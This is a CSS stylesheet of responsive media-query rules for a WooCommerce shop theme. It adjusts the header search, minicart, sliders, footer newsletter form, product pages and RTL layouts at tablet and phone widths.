@media (max-width: 991px) and (min-width: 768px) {
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .header.header-style1 .header-mid .top-form.top-search .topsearch-entry input {
    width: 270px;
  }
  .countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-image-countdown .product-thumb-hover {
    text-align: center;
  }
  .countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-image-countdown .product-thumb-hover img {
    width: 187px;
    display: inline-block;
  }
  .product_detail .content_product_detail .cart .group_table tbody tr td .quantity {
    width: 100px;
  }
}
@media (max-width: 767px) {
  body .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .clear_xs {
    clear: both;
  }
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .btt {
    display: none;
  }
  .item-bottom .fancybox {
    display: none !important;
  }
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .sticky-menu {
    position: static !important;
  }
  .top-form .wrapp-minicart {
    width: 295px;
    left: 0;
    right: auto;
  }
  .rtl .top-form .wrapp-minicart {
    left: auto;
    right: 0;
  }
  .top-form.top-form-minicart {
    padding: 0 0 0 15px;
  }
  .rtl .top-form.top-form-minicart {
    padding: 0 15px 0 0;
  }
  .header .header-mid .top-form.top-search .topsearch-entry {
    width: 350px;
  }
  .header .header-mid .top-form.top-search .topsearch-entry input {
    width: 50%;
  }
  .header .header-mid .top-form.top-search .topsearch-entry .label-search select {
    padding: 0 6px;
    width: 118px;
  }
  .header .header-top .top1 .call-us {
    display: none;
  }
  .footer-style1 .wrap-cus {
    display: none;
  }
  .footer-copyright .copyright-text p {
    text-align: center;
  }
  .footer-copyright .sidebar-copyright {
    float: none;
  }
  .footer-copyright .sidebar-copyright .widget .payment {
    text-align: center;
  }
  .footer-copyright .sidebar-copyright .widget .payment a {
    display: inline-block;
    vertical-align: top;
  }
  .footer-style1 .wrap-newletter .mc4wp-form {
    width: 100%;
  }
  .footer-style1 .wrap-newletter .mc4wp-form .newsletter-content {
    width: 100%;
  }
  .footer-style1 .wrap-newletter .mc4wp-form .newsletter-content .newsletter-email {
    width: 67%;
    float: left;
  }
  .rtl .footer-style1 .wrap-newletter .mc4wp-form .newsletter-content .newsletter-email {
    float: right;
    height: 35px;
  }
  .footer-style1 .wrap-newletter .mc4wp-form .newsletter-content .newsletter-submit {
    padding: 8px 9px;
    height: 35px;
    width: 33%;
  }
  .testimonial-slider .carousel-inner .item .item-inner {
    margin-bottom: 15px;
  }
  .testimonial-slider .carousel-inner .item .item-inner:last-child {
    display: none;
  }
  .shop-social {
    display: none;
  }
  .products-wrapper .row-fix li.product-category.product-col-5 {
    width: 50%;
    float: left;
  }
  .products-wrapper .row-fix li.product-category.product-col-5:nth-child(2n+1) {
    clear: both;
  }
  .rtl .products-wrapper .row-fix li.product-category.product-col-5 {
    float: right;
  }
  #rev_slider_1_1 .title1,
  #rev_slider_2_1 .title1 {
    display: none;
  }
  #rev_slider_1_1 .des,
  #rev_slider_2_1 .des {
    display: none;
  }
  #rev_slider_1_1 .des2,
  #rev_slider_2_1 .des2 {
    display: none;
  }
  #rev_slider_1_1 .tp-caption,
  #rev_slider_2_1 .tp-caption {
    display: none;
  }
  .category-contents .blog-content-list .entry .entry-thumb {
    float: none;
    margin: 0 0 20px;
  }
  .category-contents .blog-content-list .entry .entry-thumb a {
    width: 100%;
  }
  #respond .form-horizontal .cmm-box-top .control-group {
    width: 100%;
  }
  .footer-style1 .ya-logo a {
    padding: 30px 0 24px;
  }
  .footer-style1 .sp-map {
    margin-top: 20px;
  }
  .footer-style1 .widget_nav_menu {
    margin-top: 25px;
  }
  .footer-style1 .widget_nav_menu h2 {
    margin-bottom: 10px;
  }
  .single .single-post-relate .post,
  .single .single-post-relate .category-blog {
    margin-bottom: 20px;
  }
  .subscribe-popup {
    width: auto;
    max-width: 600px;
    background: none !important;
  }
  .subscribe-popup .subscribe-popup-container {
    width: 100%;
    padding: 0 20px;
  }
  .subscribe-popup .subscribe-popup-container h2 {
    font-size: 24px;
  }
  .subscribe-popup .subscribe-popup-container .subscribe-checkbox label {
    margin-bottom: 35px;
  }
}
@media (max-width: 767px) and (min-width: 480px) {
  .products-nav .woocommerce-pagination {
    clear: both;
    float: left;
    margin-top: 15px;
  }
  .rtl .products-nav .woocommerce-pagination {
    float: right;
  }
}
@media (max-width: 480px) {
  [class*="col-xs-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: none;
  }
  .header .header-top .top1 .call-us {
    display: none;
  }
  .header .header-mid .top-form.top-search {
    margin: 0 0 30px;
    float: none;
  }
  .rtl .header .header-mid .top-form.top-search {
    margin: 0 0 30px;
    float: none;
  }
  .header .header-mid .top-form.top-search .topsearch-entry {
    width: 100%;
  }
  .header .header-mid .top-form.top-search .topsearch-entry input {
    width: 85%;
  }
  .header .header-mid .top-form.top-search .topsearch-entry .cat-wrapper {
    display: none;
  }
  #lang_sel > ul.nav > li > a {
    font-size: 0;
  }
  .top-form.top-form-minicart {
    padding: 0 0 0 65px;
    margin-bottom: 20px;
  }
  .rtl .top-form.top-form-minicart {
    padding: 0 65px 0 0;
  }
  .countdown-slider .resp-slider-container .banner-content {
    display: none;
  }
  .countdown-slider .res-button {
    display: none !important;
  }
  .sw-child-cat .child-top .box-title .navbar-toggle {
    display: none;
  }
  .testimonial-slider {
    padding: 21px 0px 30px;
  }
  .testimonial-slider .carousel-inner .item .item-inner .client-say-info {
    padding: 24px 15px 51px 42px;
  }
  .rtl .testimonial-slider .carousel-inner .item .item-inner .client-say-info {
    padding: 24px 42px 51px 15px;
  }
  .testimonial-slider .carousel-inner .item .item-inner .client-say-info .client-comment:after {
    display: none;
  }
  .testimonial-slider .carousel-inner .item .item-inner .client-say-info .name-client h2 {
    float: none;
    padding: 0;
    border: none;
    margin: 0 0 10px;
  }
  .rtl .testimonial-slider .carousel-inner .item .item-inner .client-say-info .name-client h2 {
    float: none;
    border: none;
    margin: 0 0 10px;
  }
  .testimonial-slider .carousel-inner .item .item-inner .client-say-info .name-client p {
    float: none;
    padding: 0;
  }
  .rtl .testimonial-slider .carousel-inner .item .item-inner .client-say-info .name-client p {
    float: none;
    padding: 0;
  }
  .wrap-newletter h3 {
    float: none;
    margin: 0 0 10px;
    text-align: center;
  }
  .rtl .wrap-newletter h3 {
    float: none;
  }
  .products-nav .view-mode-wrap {
    margin: 0 0 15px;
    float: none;
  }
  .products-nav .catalog-ordering .orderby-order-container ul.orderby {
    margin: 0 0 15px;
  }
  .products-nav .catalog-ordering .orderby-order-container .product-number {
    clear: both;
  }
  .products-nav .woocommerce-pagination {
    clear: both;
    float: left;
  }
  .rtl .products-nav .woocommerce-pagination {
    float: right;
  }
  .woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation {
    width: 100%;
    margin: 0 0 15px 0;
  }
  .rtl .woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation {
    margin: 0 0 15px 0;
  }
  .woocommerce-account #contents .entry-content .woocommerce-MyAccount-content {
    overflow: inherit;
  }
  .products-loop.grid li {
    width: 100%;
  }
  .products-loop.list li .products-entry .item-detail .item-img {
    float: none;
    width: 100%;
    margin: 0 0 30px;
  }
  .single-product .product_detail .content_product_detail .cart div.quantity {
    margin: 0 0 25px;
    width: 93px;
  }
  .single-product .product_detail .content_product_detail .cart div.quantity .qty {
    width: 2.631em;
  }
  .rtl .single-product .product_detail .content_product_detail .cart div.quantity {
    margin: 0 0 25px;
  }
  .single-product .product_detail .content_product_detail .cart .single_add_to_cart_button {
    clear: both;
  }
  .single-product .product_detail .content_product_detail .variations_form .variations tbody tr td.value select#pa_size {
    margin-left: 0;
  }
  .single-product .tabs .tabbable .nav-tabs li {
    width: 100%;
    text-align: center;
  }
  .single-product .tabs .tabbable .nav-tabs li a {
    border: none;
  }
  .woocommerce div.product form.cart .group_table td {
    display: block;
  }
  .woocommerce div.product form.cart .group_table td.label {
    display: block;
    text-align: left;
    padding: 0;
    line-height: 10px;
  }
  .woocommerce div.product form.cart .group_table td .price {
    display: block;
  }
  .product_detail .content_product_detail .cart .group_table tbody tr td .quantity {
    width: 100px;
  }
  .listings-title .wrap-title h1,
  .listings-title .wrap-title .bread {
    width: 100%;
    text-align: left;
  }
  .rtl .listings-title .wrap-title h1,
  .rtl .listings-title .wrap-title .bread {
    text-align: right;
  }
  .listings-title .wrap-title .bread .breadcrumbs ul {
    padding: 5px 0 15px 0;
  }
  .listings-title .wrap-title h1 {
    padding: 15px;
  }
  .single .single-post-relate .category-blog {
    margin-bottom: 30px;
  }
  #comments ul.children {
    margin-left: 15px;
  }
  .rtl #comments ul.children {
    margin-left: 15px;
    margin-right: 15px;
  }
  .sw-ourteam-slider .box-title .slider-description {
    padding: 0;
  }
  .footer-style1 .infomation .store a {
    float: left;
    margin-right: 5px;
  }
  .rtl .footer-style1 .infomation .store a {
    float: right;
    margin-left: 5px;
    margin-right: 0;
  }
  .woocommerce div.product form.cart .group_table td {
    padding: 0;
    height: 40px;
    vertical-align: middle;
  }
  .single-product .product_detail .content_product_detail .cart .group_table tbody tr {
    display: table;
  }
  .subscribe-popup {
    max-width: 600px;
  }
  .subscribe-popup .subscribe-popup-container {
    padding: 0px;
  }
  .subscribe-popup .subscribe-popup-container h2 {
    font-size: 20px;
  }
  .subscribe-popup .subscribe-popup-container .description {
    font-size: 14px;
  }
  .subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content {
    width: 100%;
  }
  .subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content .newsletter-email,
  .subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content .newsletter-submit {
    width: 100%;
    border: 1px #eaeaea solid;
  }
  .subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content .newsletter-email {
    border-bottom: 0;
  }
  .subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content .newsletter-submit {
    border: 1px #ffaa00 solid;
  }
  .rtl.woocommerce div.product form.cart .group_table td.label {
    text-align: right;
  }
}
